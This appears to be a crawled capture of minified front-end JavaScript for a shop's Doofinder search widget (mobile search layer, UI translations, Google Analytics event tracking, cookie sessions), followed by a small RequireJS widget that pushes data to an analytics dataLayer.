e,f,j;this.controller=a,null==d&&(d={});try{j=null==d.mobile.display.templateVars.images.body}catch(a){e=a,j=!0}f=g(!0,{},d,{maxWidth:767,display:{hasFacets:!1,showMostSearched:j,template:h,templateVars:{placeholderText:"Search...",images:{header:!1,body:!1}},results:{template:i,containerId:"df-mobile__content__"+d.mainContainerId}}},d.mobile),delete f.mobile,this.queryInputSelector="#df-mobile__searchbox__"+f.mainContainerId,this.resultsContainerId=f.display.results.containerId,this.html=c("html"),this.toggleInput=c("body "+(f.queryInput||f.toggleInput)),this.scrollTop=0,b.__super__.constructor.call(this,this.queryInputSelector,d.mainContainerId,this.controller,f)}return k(b,a),b.prototype.layerName="mobile",b.prototype.place=function(){return b.__super__.place.call(this),this.queryInput=c(this.queryInputSelector)},b.prototype.addWidgets=function(){var a;return a=g(!0,{translations:this.display.translations,container:"#"+this.resultsContainerId},this.display.results||{}),this.resultsWidget=new j.ScrollResults("#"+this.mainContainerId,a),this.controller.addWidget(this.resultsWidget)},b.prototype.hide=function(){return this.hidden=!0,this.clearLayer(),this.html.removeClass("df-fix-layout"),document.body.scrollTop=this.windowScrollTop,window.scrollTo(0,this.windowScrollTop),b.__super__.hide.call(this)},b.prototype.viewPortWidth=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},b.prototype.clearLayer=function(){return this.queryInput.val(""),this.queryInput.parent().data("empty","true"),this.resultsWidget.clean()},b.prototype.start=function(){var a,d;return d=this,a=this.html,null==this.toggleInput?console.warn("Doofinder: There's no toggle input configured."):(this.toggleInput.on("focus click",function(b){return b.preventDefault(),d.windowScrollTop=document.body.scrollTop,a.addClass("df-fix-layout"),d.hidden=!1,d.resultsWidget.clean(),d.display.showMostSearched&&d.controller.search(" ",{sort:[{df_auto_boost:"desc"},{df_manual_boost:"desc"}]}),d.queryInput=c(d.queryInputSelector),d.layer.show(),window.scrollTo(0,0),document.body.scrollTop=0,d.queryInput.focus()}),this.queryInputWidget=new j.QueryInput(this.queryInputSelector,{captureLength:this.display.captureLength,wait:this.display.wait}),this.controller.addWidget(this.queryInputWidget)),this.layer.on("click","[data-role='scrolltop']",function(a){var b,c,e;return b=d.layer.scrollTop(),c=parseInt(b/25),e=setInterval(function(){var a;if(a=d.layer.scrollTop(),d.layer.scrollTop(a-c),0===a)return clearInterval(e)},10)}),this.layer.on("click","[data-role='clear']",function(a){return a.preventDefault(),d.clearLayer()}),this.layer.on("click","a[data-df-hitcounter]",function(a){var b,e,f;if(d.hide(),!d.productClicked)return b=c(this).data("df-hitcounter"),f=c(this).attr("href"),d.session&&(e=d.session.get("session_id")||"ffffffffffffffffffffffffffffffff",d.controller.registerClick(b,{sessionId:e}),d.session.set("dfid",b,1),d.session.set("query",d.controller.status.params.query,1)),"undefined"!=typeof d.callbacks.hit&&d.callbacks.hit.constructor===Function&&d.callbacks.hit(a,f),d.googleAnalytics!==!1&&sendToGA({eventCategory:"doofinder",eventAction:"click/"+d.controller.hashid,eventLabel:f}),d.productClicked=!0}),this.layer.on("click","[data-role='close']",function(a){return a.preventDefault(),d.hide()}),this.layer.on("submit","form",function(a){return a.preventDefault(),d.queryInput.blur()}),this.layer.on("df:scroll",function(a){var b;return b=c(this).scrollTop()-d.scrollTop,d.scrollTop=c(this).scrollTop(),c(this).scrollTop()>c(".df-mobile__header").height()?(b>0&&d.queryInput.blur(),d.layer.find(".df-mobile__action-button").removeClass("df-out")):d.layer.find(".df-mobile__action-button").addClass("df-out")}),this.resultsWidget.bind("df:rendered",function(a){if(d.controller.status.lastPageReached&&d.resultsWidget.element.addClass("df-mobile__content--lastpage"),d.queryInput.val().length>0)return d.queryInput.parent().data("empty","")}),this.queryInput.on("input keydown paste",function(a){return d.queryInput.val().length>0?d.queryInput.parent().data("empty",""):d.queryInput.parent().data("empty","true")}),b.__super__.start.call(this)},b}(d),b.exports=e}).call(this)},{"../baseLayer":70,doofinder:4}],76:[function(a,b,c){(function(){b.exports={de:{"Add to cart":"in den Warenkorb",Results:"Ergebnisse","Search...":"Was suchen Sie? Produkt, Marke, Kategorie, etc...","Sorry, no results found.":"Sorry, keine Ergebnisse.","View less...":"Weniger anzeigen...","View more...":"Mehr anzeigen...",Search:"Suchen",CLOSE:"SCHLIE&szlig;EN",CLEAR:"LEEREN"},en:{"Add to cart":"Add to cart",Results:"Results","Search...":"Search...","Sorry, no results found.":"Sorry, no results found.",'Sorry, looks like there is a <span id="network-problem-detail">network problem</span>. Try again <a data-df-reload=\'{"query":"#{query}"}\' href="" >here</a>':'Sorry, looks like there is a <span id="network-problem-detail">network problem</span>. Try again <a data-df-reload=\'{"query":"#{query}"}\' href="" >here</a>'+{'Customer not found in <a href="http://www.doofinder.com">doofinder</a>':'Customer not found in <a href="http://www.doofinder.com">doofinder</a>'},"View less...":"View less...","View more...":"View more...",Search:"Search",CLOSE:"CLOSE",CLEAR:"CLEAR"},es:{"Add to cart":"A&ntilde;adir al carrito",Results:"Resultados","Search...":"Busca y encuentra...","Sorry, no results found.":"Lo sentimos, no encontramos resultados.",'Sorry, looks like there is a <span id="network-problem-detail">network problem</span>. Try again <a data-df-reload=\'{"query":"#{query}"}\' href="" >here</a>':'Vaya, parece que hay un <span id="network-problem-detail">problema de conexiÃ³n</span>. <a data-df-reload=\'{"query":"#{query}"}\' href="">Prueba de nuevo</a>'+{'Customer not found in <a href="http://www.doofinder.com">doofinder</a>':'No existe ese cliente en <a href="http://www.doofinder.com">doofinder</a>'},"View less...":"Ocultar...","View more...":"Mostrar mÃ¡s...",Search:"Buscar",CLOSE:"CERRAR",CLEAR:"LIMPIAR"},fr:{"Add to cart":"Ajouter au panier",Results:"R&eacute;sultats trouv&eacute;s","Search...":"Rechercher rapidement...","Sorry, no results found.":"D&eacute;sol&eacute;, aucun r&eacute;sultat trouv&eacute;.","View less...":"Montrer moins...","View more...":"Montrer plus...",Search:"Rechercher",CLOSE:"FERMER",CLEAR:"CORRIGER"},it:{"Add to cart":"Aggiungi al carrello",Results:"Risultati trovati","Search...":"Cerca...","Sorry, no results found.":"Siamo spiacenti, non &eacute; stato trovato nessun risultato.","View less...":"Occultare...","View more...":"Mostra di pi&ugrave;...",Search:"Cerca",CLOSE:"CHIUDI",CLEAR:"CANCELLARE"}}}).call(this)},{}],77:[function(a,b,c){(function(){var c,d,e,f,g,h,i;e=a("doofinder"),f=e.util.qs,c=a("js-cookie"),i=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},h=function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},g=function(a){var b,c;if(window.dataLayer&&window.dataLayer.push&&window.dataLayer.push({event:"_trackEvent",eventCategory:a.eventCategory,eventAction:a.eventAction,eventLabel:a.eventLabel}),window._gaq&&window._gaq.push){if(window._gaq.push(["_trackEvent",a.eventCategory,a.eventAction,a.eventLabel]),0===a.eventAction.indexOf("search"))return window._gaq.push(["_trackPageview","/"+a.eventCategory+"/"+a.eventAction+"?query="+a.eventLabel])}else if(b=window[window.GoogleAnalyticsObject]||window.ga,b&&b.getAll&&(c=b.getAll()[0].get("name"),b(c+".send","event",a),0===a.eventAction.indexOf("search")))return b(c+".send","pageview","/"+a.eventCategory+"/"+a.eventAction+"?query="+a.eventLabel)},d=function(){function a(a){this.cname=a,this.deleted=!1}return a.prototype.init=function(a,b){return null==c.getJSON(this.cname)?(this.isNew=!0,this.sessionId=a,this.set("session_id",a,b)):(this.isNew=!1,this.sessionId=this.get("session_id"))},a.prototype.get=function(a){return c.getJSON(this.cname)[a]},a.prototype.set=function(a,b,d){var e;return e=c.getJSON(this.cname)||{},e[a]=b,c.set(this.cname,e,{expires:d/parseFloat(24)})},a.prototype.deleteCookie=function(){return c.remove(this.cname),this.deleted=!0},a}(),b.exports={sendToGA:g,Session:d,viewPortWidth:i,viewPortHeight:h}}).call(this)},{doofinder:4,"js-cookie":69}]},{},[73])(73)});

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Sebauto/js/cybercite/page.js
body_size: 22
content:
define([
    'jquery',
    'cyberciteDLO'
], function ($, dataLayerObj) {
    "use strict";

    $.widget('sutunam.cybercitePage', {

        options: {},

        _create: function () {
            dataLayerObj.push(this.options);
        }
    });

    return $.sutunam.cybercitePage;
});